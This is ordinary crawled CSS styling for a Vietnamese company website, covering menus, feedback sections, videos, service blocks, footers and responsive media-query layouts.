.feedback-items__chucvu{font-family: nunitor;font-size: 13px;color:#333333;margin-left: 50px;}
.feedback-items__content{font-size: 14px;color: #393939;margin-top: 20px;}
.circle:nth-child(1) {transform-origin: 50% 50%;animation: spin1 6s linear infinite;}
.circle:nth-child(2) {transform-origin: 50% 50%;animation: spin2 6s linear infinite;}
.circle:nth-child(3) {transform-origin: 50% 50%;animation: spin3 6s linear infinite;}
.circle:nth-child(4) {transform-origin: 50% 50%;animation: spin4 6s linear infinite;}
@keyframes spin1 {0% { transform: rotate(0); }100% { transform: rotate(360deg); }}
@keyframes spin2 {0% { transform: rotate(72deg); }100% { transform: rotate(-288deg); }}
@keyframes spin3 {0% { transform: rotate(-144deg); }100% { transform: rotate(216deg); }}
@keyframes spin4 {0% { transform: rotate(216deg); }100% { transform: rotate(-144deg); }}
.feedback-items{text-align:center;}
.feedback-items_inline{height: 300px;width: 300px;position: relative;margin: 15px auto;display: inline-block;text-align: center;}
.feedback-items-in{padding: 10px 24px 10px 37px;text-align: left;}
.feedback-items__img{position:absolute;width:100px;height:100px;border:3px solid #ff5c92;border-radius:50%;display:inline-block;overflow:hidden;bottom: 20px;left:-30px;}

/*Google dịch*/
#google_translate_element{float:right;margin: 14px 4px;}
.goog-te-gadget-simple .goog-te-menu-value{padding-left: 21px;}
.goog-te-gadget img{position: absolute;}

/*Vì sao*/
#visao{padding:40px 0px;background:url(../images/bg-visao.jpg) no-repeat;background-size: cover;}
#visao .why-item{padding: 20px;margin: 0px 0px 15px 0px;border: 1px solid #fff;}
#visao .why-item:hover .why-item_img img{transform: rotate(30deg);} 
#visao .why-item .why-item_img{width: 94px;float: left;margin-right: 20px;}
#visao .why-item .why-item_text{}
#visao .why-item:hover .why-item_text h3{color:red;}
#visao .why-item .why-item_text h3{font-size: 18px;font-weight: bold;color: #fff;padding: 10px;text-transform: uppercase;}
#visao .why-item .why-item_text p{color: #fff;font-weight: 300;font-size: 16px;}

/*Đối tác*/
#doitac{margin: 40px 0px 0px;PADDING: 40PX 0PX;background: #f5f5f5;}
#doitac img{border:1px solid #e5e5e5;/* padding:5px; */}
.list-product{margin-top:30px;}
.list-product .content-tab{}
.title-list{
    margin-bottom: 30px;
    border-bottom: 1px dashed #afafaf;
}
.title-list h2{font-size: 24px;color: #222222;display: inline-block;cursor: pointer;position: relative;padding-bottom: 15px;font-weight: bold;text-transform: uppercase;}
.title-list h2:after{content:'';width:60px;height:3px;background:#0a43ec;position:absolute;bottom:-2px;left:0;z-index:99;}
.title-list a{float:right;margin: 12px 0px;font-weight: normal;color: #0a43ec;}
.title-list a:hover{color:blue;}

#video-main{padding:40px 0px;}
.video-index{position: relative;}
.video-index:hover h2{opacity: 1;}
.video-index:hover img{filter: brightness(0.5);}
.video-index h2{opacity:0;position: absolute;color:#fff;font-size: 18px;text-transform: uppercase;padding:10px;text-align: center;bottom: 0;left: 0;right:0;}

/*Ý kiến*/
.ykien{padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px dashed #c7c7c7;overflow: hidden;display: block;}
.ykien:hover .pic-ykien img{transform: rotate(15deg);}
.ykien .pic-ykien{width: 115px;border-radius: 50%;float:left;margin-right: 15px;}
.ykien .pic-ykien img{border-radius: 50%;}
.ykien .info-ykien{width: calc(100% - 130px);float:right;}
.ykien .info-ykien .name-ykien{font-size: 16px;font-weight: bold;}
.ykien:hover .name-ykien{color:red;}
.ykien .info-ykien .desc-ykien{font-size: 14px;}

/*Menu left*/
.menu_mega{
    position: sticky;
    top: 100px;
    z-index: 99;
}
.menu_mega .title_menu{background: #0a43ec;padding: 10px;text-align: center;color: #fff;text-transform: uppercase;font-weight: bold;font-size: 16px;}
.menu_mega .title_menu .title_{}
.menu_mega .title_menu .nav_button{}
.menu_mega .title_menu .nav_button i{}

.menu_mega .menu_all_site{
    border: 1px solid #b8b8b8;
}
.menu_mega .menu_all_site .nav-left{
    background: #f5f5f5;
    height: 483px;
}
.menu_mega .menu_all_site .nav-left .nav-item{}
.menu_mega .menu_all_site .nav-left .nav-item.lv1{
    border-bottom: 1px solid #b8b8b8;
    padding: 10px;
    position: relative;
}

.menu_mega .menu_all_site .nav-left .nav-item.lv1 .box-cap2{position: absolute;left: 100%;width: 240px;background: #f5f5f5;z-index: 99;top: 0px;opacity: 0;display: none;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:hover .box-cap2{opacity:1;display: block;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 a{font-size: 13px;color: #222222;text-transform: uppercase;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 a img{display:inline-block;margin-right:5px;position:relative;top:-3px;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 a:hover{color: #0a43ec;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:last-child{border:none;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one{}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2{border-bottom: 1px solid #b8b8b8;padding: 10px;position: relative;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2:nth-child(3n+4){
    clear:both;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 a{
    font-size: 14px;
    padding: 0px 30px;
    display: block;
    text-transform: uppercase;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one{}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two{}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3{}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3 a{
    background: none;
    padding: 0px;
    font-size: 13px;
    font-weight: normal;
    text-transform: inherit;
}
.see-more{float:right;margin: 5px;display: flex;align-items: center;font-weight:600;color:#000;}
.see-more:hover{color:#f59000;}
.see-more img{margin-left:5px;}

.tieuchi-items{height:95px;background:#000;display:flex;padding:20px;}
.tieuchi-items.orange{background: #f59000}
.tieuchi-items.red{background: #e71c06}
.tieuchi-items.blue{background: #01889b}
.tieuchi-items a{display:flex;align-items:center;justify-content:center;color:#fff;font-weight:bold;font-size:18px;}
.tieuchi-items a img{margin-right:15px;}
.tieuchi-items .tieuchi-items__img{}
.tieuchi-items .tieuchi-items__content{}
.tieuchi-items .tieuchi-items__content h3{
    font-size: 18px;
}

.pic-catalogue{width: 26% !important;margin-right: 2%;}
.info-catalogue{width: 72% !important;}
.btn-catalogue{
    padding: 10px 20px;
    color: #fff;
    background-color: #bb2931;
    border:1px solid #bb2931;
    transition: all 0.3s ease-in-out;
    webkit-box-shadow: 5px 3px 7px -1px rgba(0,0,0,0.19);
    -moz-box-shadow: 5px 3px 7px -1px rgba(0,0,0,0.19);
    box-shadow: 5px 3px 7px -1px rgba(0,0,0,0.19);
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
    margin-top: 10px;
}
.btn-catalogue:hover{background:#fff;color:#bb2931;}

#quangcao{margin: 0px 0px 30px;}
.newshome-scroll{height: 325px;}
.video-main{position:relative;width: 61%;margin-right: 1%;float: left;}
.video-main iframe{position:absolute;width:100%;height:100%;top:0px;left:0px;}
.listvideos{width:100%;height:40px;padding:0px 10px;border: none;color: #fff;margin-top:10px;cursor:pointer;background: #00a85a;}

.video-index{position: relative;}
.video-index .relative:after{content:'';position: absolute;background: url(../images/ic-video.png) no-repeat center;display: flex;align-content: center;justify-content: center;pointer-events: none;top: 0;left: 0;right: 0;bottom: 0;}
.video-index .text-video{}
.video-index .text-video h2{
    font-weight: bold;
    color: #000000;
    font-size: 17px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.video-index .text-video p{overflow: hidden;text-overflow: ellipsis;white-space: normal;-webkit-box-orient: vertical;display: -webkit-box;-webkit-line-clamp: 3;color: #000;font-size: 15px;}
.video-scroll{width: 38%;float: right;}
.video-scroll ul li{padding: 0px;}
.item-video{
    overflow: hidden;
    display: block;
    padding: 5px 0px;
}
.item-video:hover h3{color:#0a43ec;}
.item-video img{
    width: 48% !important;
    float: left;
    margin-right: 2%;
}
.item-video h3{
    font-size: 14px;
    color: #3e3e3e;
}
.video-scroll .slick-slider{margin-top: -4px;}
#video-fanpage{margin: 30px 0px;}
.map-canvas{border:3px solid #b4b4b4;padding:5px;}
/* Video */
.video{margin:20px;text-align:center;cursor:pointer;}
.video:nth-child(4n+1){clear:both;}
.video:nth-child(4n){margin-right:0px;}
.pic-video{position:relative;margin-bottom: 15px;}
.pic-video:before{content:"";position:absolute;width:50px;height:35px;top:calc(50% - 50px/2);left:calc(50% - 35px/2);z-index:1;background-repeat:no-repeat;background-image:url(../images/play.png);}
.pic-video img{width:100%;}
.name-video{font-size:16px;color:var(--color-black);margin-bottom:0px;}
#slideshow{/* margin-top:20px; */}



/*Service */
#service-main{margin-bottom: 20px}
.service_home-normal{position: relative;padding-bottom: 22px;max-width: 415px;width: 100%;display: block;}
.service_home-normal span{font-family:UTMAmericanSans;font-size:45px;}
.service_home-normal:nth-child(1) .box-in:after{content:'';position:absolute;width: 74px;height: 35px;background: url(../images/arrow-1.png);top: 68px;left: -70px;}
.service_home-normal:nth-child(2) .box-in:after{content:'';position:absolute;width: 65px;height: 41px;background: url(../images/arrow-2.png);top: -8px;left: -55px;}
.service_home-normal:nth-child(3) .box-in:after{content:'';position:absolute;width: 11px;height: 74px;background: url(../images/arrow-3.png);top: -67px;left: 65px;}
.service_home-normal:nth-child(4) .box-in:after{content:'';position:absolute;width: 74px;height: 39px;background: url(../images/arrow-4.png);top: -20px;right: -42px;}
.service_home-normal:nth-child(5) .box-in:after{content:'';position:absolute;width: 73px;height: 18px;background: url(../images/arrow-5.png);top: 71px;right: -56px;}

.service_home-normal:nth-child(1){position:absolute;right:0;top: 5px;}
.service_home-normal:nth-child(2){position: absolute;top: 255px;right: 15px;}
.service_home-normal:nth-child(3){position: absolute;bottom: 54px;left: 44%;right: 0;}
.service_home-normal:nth-child(4){position: absolute;left: 27px;top: 262px;}
.service_home-normal:nth-child(5){
    top: 30px;
    right: -17px;
}
.service_home-normal:nth-child(1) span{color:#42bda3;}
.service_home-normal:nth-child(2) span{color:#e36010;}
.service_home-normal:nth-child(3) span{color:#85cc3a;}
.service_home-normal:nth-child(4) span{color:#a7259a;}
.service_home-normal:nth-child(5) span{color:#28a9e2;}
.service_home-normal:nth-child(4) .pic-service_home-normal,.service_home-normal:nth-child(5) .pic-service_home-normal{float:right;;margin-left:15px;}
.service_home-normal-normal:hover .name-service_home{color:red;}
.pic-service_home-normal{margin-bottom:0px;float:left;margin-right:15px;}
.pic-service_home-normal img{}
.info-service_home-normal .name-service_home{color: #282828;font-size: 20px;text-transform: uppercase;margin: 15px 0px 10px;}
.service_home-normal:hover .info-service_home-normal .name-service_home{color:blue;}
.info-service_home-normal .desc-service_home{color: #404040;font-size: 14px;overflow: hidden;text-overflow:ellipsis;white-space:normal;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;}
.list-service{height: 600px;position: relative;}
.banner-dichvu{padding: 0px;max-width: 284px;height: 284px;left:0;right:0;top: 50px;display:flex;align-items:center;justify-content:center;position:absolute;margin: auto;background: url(../images/round-bn.png);}
.box-in{}

.menu-in_left{position: relative;}
#xodoc {
    color: #000;
    text-transform: uppercase;
    font-size: 18px;
    padding: 11.5px;
    font-family: Fahkwang-Bold;
    text-align: center;
    background: linear-gradient(to bottom,#ececec, #fff);
    cursor: pointer;
    font-weight: bold;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ff8100;
}
#nav-ul {
    padding-bottom: 0px;
    margin: 0px;
    position: absolute;
    left: 0;
    right: 0;
    /*height: 359px;*/
    display: none;
    top: 50px;
    z-index: 999;
    border-right: 2px solid #ff8100;
    border-left: 2px solid #ff8100;
}
.nav-li{
    position: relative;
    line-height: 25px;
    border-bottom: 1px solid #ff8100;
    color: #ff8100;
    padding-left: 15px;
    background: #fff;
}
.nav-li:hover .box-cap2{display:block;}
.nav-li:last-child{
}
.nav-li:hover .box-cap2{
    display:block;
}
.nav-li:hover > .nav-a{
    color: #d30404;
}
.nav-a{
    display: block;
    color: #000;
    padding: 9.4px 8px 9px 15px;
    border-bottom: 1px solid #e7e7e7;
    font-size: 16px;
    font-weight: 300;
    position: relative;
}
.nav-a:after{content:'';position:absolute;height:5px;width:5px;background: #ff8100;left:0;top: 19px;}
.nav-li .nav-a img{float:left;margin-right:5px;}
.nav-a i{
    margin-right: 3px;
    float: right;
    margin-top: 5px;
}
.nav-a2{
    margin-left: 15px;
    background: none;
}
.nav-active{
    border-bottom:1px solid #ac0b0b;
    padding:5px 10px;
    background-color:#ac0b0b;
}
.nav-active .nav-a{
    color:white;
}
.nav-ul-child{
    list-style-type:none;
}
.nav-a3{
    margin-left: 40px;
}
.nav-li-child:hover{
}
.nav-li-child:hover > .nav-a2{
    color:#ff0000;
}
.nav-li-child{
position: relative;
border-top: 1px solid #d8d7d7;
}
.nav-li-child:last-child{
    padding-bottom: 0;
}
.nav-li:hover .nav-ul-child{
}
.box-cap2 {
    width: 280px;
    background: #fff;
    position: absolute;
    left: 100%;
    top: -1px;
    display: none;
    border: 1px solid #ff8100;
}
.cap2 {
    top: 0;
    bottom: 0;
}
.cap2 li{position: relative;line-height: 25px;border-bottom: 1px solid #ff8100;color: #ff8100;background: #fff;}
.cap2 li:last-child {
    border-bottom: none;
}
.cap2 li a:hover{color: #d30404;}
.cap2 li a {
    padding-left: 20px;
    display: block;
    padding: 9.5px 8px 9px 15px;
    border-bottom: 1px solid #ff8100;
    font-size: 16px;
    font-weight: 300;
    position: relative;
    color: #000;
}
.cap3 li a {
    color: #424242;
    font-family: robotor;
    font-size: 13px;
}
.cap3 li a {
    color: #424242;
    font-family: robotor;
    font-size: 13px;
}
.cap3 li a:hover {
    color: #e34200;
}
#customer{padding: 30px 0px 10px;background:#f5f5f5;margin: 40px 0px;}
#pro-new{padding:40px 0px;background:#f5f5f5;}
#pro-tb{padding:40px 0px;}
#newsnb{margin:40px 0px;}

.footer-article_top{
    text-align: center;
}
.footer-article_top h2{
    font-family: 'Fahkwang-Regular';
    font-size: 18px;
}
.footer-article_top h3{
    font-family: 'Fahkwang-Bold';
    font-size: 40px;
    margin: 20px 0px 10px;
}
.footer-article_mid{}
.footer-article_mid .footer-info-mid{
    display: flex;
    align-items: center;
    justify-content: center;
}
.footer-article_mid .footer-info-mid img{}
.footer-article_mid .footer-info-mid .footer-info-mid_desc{
    margin-left: 10px;
    font-size: 16px;
}
.footer-article_mid .footer-info-mid .footer-info-mid_desc p{}
.line-footer{
    margin: 40px 0px;
    border-top: 1px dashed rgba(255,255,255,0.5);
    max-width: 600px;
    margin: 20px auto;
}
.tbl_banggia {
    width: 100%;
    border-collapse: collapse;
    font-size: 14px;
    text-align: center;
    font-size: 13px;
}
.tbl_banggia th, .tbl_banggia td {
    border: 1px solid #d2d2d2;
    padding: 10px 1%;
}
.tbl_banggia th {
    font-size: 15px;
    background: #e8e8e8;
}
#nav-ul.d-block-m{display: block;}
.menu-res.menu_fixed{position: sticky;top:0;left: 0;right:0;z-index: 99;}

--- FILE ---
content_type: text/css
request_url: https://minhdangtech.com/assets/css/responsive.css?v=j1Qo9oG8VW
body_size: 1422
content:
@media (min-width: 1349px){	
	#wrapper{width: 1349px;margin: 0 auto;}
	#btn-lg{display: block}
}
@media (min-width: 1200px){	
	.maxwidth{width: 1200px;margin: 0 auto;}
	.product-item{
		width: 20% !important;
		float: left !important;
	}
	.item-product:nth-child(4n+5){
		clear: both;
	}
	.col-nhanmail{
		width: 40% !important;
		padding: 0px;
	}
	.col-mxh{
		width: 26% !important;
		padding-left: 0px !important;
		padding-right: 0px !important;
		margin-top: 24px;
	}
	.menu_fixed #header-left{
		width:120px;
	}
	.menu_fixed .header-right_top{
		display:none;
	}
	
	.menu_fixed .menu{
    line-height: 76px;
}
	.menu_fixed .menu ul li a h2{
    padding: 34px 17px;
}
	@keyframes stuckMoveDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}

}
@media (max-width: 1250px){	
.maxwidth{padding: 0px 15px;}
}
@media (max-width: 1199px){	
	.banner-dichvu,.service_home-normal .box-in:after{display: none;}
	.list-service{height:auto;}
	.pic-service_home-normal{float:left !important;margin-left:0 !important;}
	.service_home-normal{position: relative !important;top: 0 !important;left: 0 !important;right: 0 !important;bottom: 0 !important;max-width: 100%;overflow: hidden;}
	.box-info{margin-left: 5px !important;text-align: left;}
	#header{text-align: center;padding: 5px 0px;}
	#menu-top{display: none}
	#menu-top-rp{
	    display: inline-block;
	    width: 100%;
	    background: #012f22;
	    height: 35px;
    }
	.icon_search_menu {
	    cursor: pointer;
	}
	#header .maxwidth{display:flex;align-items:center;justify-content: space-between;}
	#logo{margin-left: 0px;position: relative;top: 0px;text-align: center;float: none;margin-right: 15px;margin: 0px 15px 0px 0px;}
    #banner{position: relative;margin: 0;padding: 0;right: unset;left: unset;height: auto;}
    
}
@media (max-width: 1036px){
}
@media (min-width: 991px){
	.product-all .col-md-3:nth-child(4n+5){
		clear: both;
	}
}

@media (max-width: 990px){
	.map-canvas{margin-top:40px;}
	#dangkynhantin .newsletter-input.newsletter-area:after{display: none;}
	#logo img{}
	#logo .slogan-header{font-size: 25px;}
	.info-slide_bottom{bottom: 20px;}
	.info-slide_bottom p{font-size: 17px;}
	.info-slide_bottom h4{font-size: 19px;}
	.slick-center .monnoibat {max-width: 250px;margin: 50px auto 0px;position: relative;opacity: 1;}
	.monnoibat {max-width: 250px;margin: 50px auto 0px;position: relative;opacity: 0;}
}
@media (max-width: 956px){
}
@media (min-width: 768px){
	#footer1{
		display: none;
	}
}
@media (max-width: 767px){
	#doitac{overflow: hidden;}
	.title-newsletter{display: none;}
	.form-newsletter{width: 100%;margin-left: 0px;}
	.footer-article_mid .footer-info-mid{justify-content:unset;margin: 15px 0px;}
	.ul-tabs-pro_list li{padding:9px 20px;margin:0px 5px 10px;}
	.service_home-normal span{display: none;}
	.ul-tabs-pro_list li a{font-size: 14px;}
	.video-main{width: 100%;margin-right: 0;margin-bottom: 10px;}
	.video-scroll{width: 100%;}
	.statistic,.copyright{float:none;text-align: center;font-size: 12px;}
	.feedback-items__img{width: 100px;height: 100px;left: 0;}
	.feedback-items__content,.feedback-items__name{font-size: 14px;}
	.footer-news{margin:10px 0px;}
	.title-about{font-size: 30px;}
	.title-about span{font-size: 40px;}
	.monnoibat .gia-mon{right:0;}
	
	.listvideos{margin-bottom: 30px;}
	#khonggianquan{background: #d80101;}
	.menu-res {
	}
	
	#copyright{
		margin-bottom: 40px;
	}
	.copy,.online{
		float: none;
	}
	#logo .slogan-header{font-size: 18px;}
	.info-slide_bottom{bottom: 20px;}
	.info-slide_bottom p{font-size: 13px;}
	.info-slide_bottom h4{font-size: 14px;}
}
@media (max-width: 720px){
}
@media (max-width: 405px){
}
@media (max-width: 344px){
}
@media (max-width: 327px){
	
}

@media (min-width: 1200px){
	.hidden-xl{display: none !important;}
}
@media (min-width: 992px)  and (max-width: 1199px){
	.col-lg-4:nth-child(3n+4),.col-lg-6:nth-child(2n+3),.col-lg-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-lg{display: none !important;}
}
@media (min-width: 768px) and (max-width: 991px) {
	.col-md-4:nth-child(3n+4),.col-md-6:nth-child(2n+3),.col-md-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-md{display: none !important;}
}
@media (min-width: 576px) and (max-width: 767px) {
	.col-sm-4:nth-child(3n+4),.col-sm-6:nth-child(2n+3),.col-sm-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-sm{display: none !important;}
}
@media (max-width: 575px) {
	.col-4:nth-child(3n+4),.col-6:nth-child(2n+3),.col-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-xs{display: none !important;}
}